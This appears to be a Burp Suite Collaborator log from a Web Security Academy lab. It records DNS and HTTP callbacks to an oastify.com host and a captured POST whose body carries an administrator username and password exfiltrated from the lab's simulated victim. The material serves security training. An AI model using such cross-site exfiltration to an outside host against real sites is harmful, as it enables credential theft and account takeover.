 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Nov-22 01:40:43.164 UTC DNS p7xefqqs2jmv9ywu39rdfxr06rci08ox 3.251.120.102
2 2023-Nov-22 01:40:43.164 UTC DNS p7xefqqs2jmv9ywu39rdfxr06rci08ox 3.251.104.52
3 2023-Nov-22 01:40:43.163 UTC DNS p7xefqqs2jmv9ywu39rdfxr06rci08ox 3.251.104.26
4 2023-Nov-22 01:40:43.164 UTC DNS p7xefqqs2jmv9ywu39rdfxr06rci08ox 99.80.88.28
5 2023-Nov-22 01:40:43.225 UTC HTTP p7xefqqs2jmv9ywu39rdfxr06rci08ox 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: p7xefqqs2jmv9ywu39rdfxr06rci08ox.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a3600a5034e4293838c0af5003a009e.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3600a5034e4293838c0af5003a009e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:jk2nzbz31ef8b5ydygof
Search 0 highlights
Inspector
Selection 34 (0x22)
Selected text
administrator:jk2nzbz31ef8b5y
dygof
Request attributes 2
Request body parameters 1
Request headers 16